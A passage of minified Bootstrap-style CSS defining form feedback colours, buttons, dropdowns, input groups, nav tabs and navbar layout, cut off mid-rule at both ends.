.form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:10%;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px;color:#0c629e}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open 